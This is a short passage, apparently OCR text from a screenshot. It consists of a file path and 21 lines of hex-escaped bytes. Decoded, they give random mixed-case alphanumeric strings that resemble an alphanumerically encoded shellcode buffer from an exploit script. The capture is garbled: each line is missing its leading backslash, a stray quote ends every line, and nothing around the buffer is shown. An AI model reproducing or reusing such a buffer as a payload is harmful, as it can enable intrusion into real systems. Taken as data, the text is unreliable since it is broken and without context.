
x6c\x6b\x58\x6d\x52\x35\x50"
x6a\x45\x70\x31\x4f\x30\x65"
x4b\x46\x32\x56\x6c\x6e\x6b"
x51\x38\x36\x6f\x4f\x47\x53"
x4c\x67\x4c\x55\x31\x63\x4c"
x4a\x6f\x64\x4d\x67\x71\x49"
x77\x4c\x4b\x52\x72\x46\x70"
x30\x4c\x42\x31\x34\x38\x69"
x71\x4c\x4b\x62\x79\x35\x70"
x32\x38\x4d\x33\x45\x6a\x61"
x31\x4b\x66\x75\x61\x59\x6f"
x36\x61\x6f\x37\x34\x78\x69"
x4d\x58\x78\x77\x4b\x61\x6d"
x6e\x6b\x33\x68\x66\x44\x63"
x6c\x70\x4b\x6e\x6b\x51\x48"
x44\x44\x6e\x6b\x57\x71\x38"
x74\x43\x6b\x33\x6b\x43\x51"
x69\x70\x53\x6f\x43\x6f\x63"
x4d\x73\x6d\x52\x4a\x46\x61"
x63\x30\x75\x50\x70\x50\x45"
x77\x4b\x4f\x39\x45\x4d\x6b"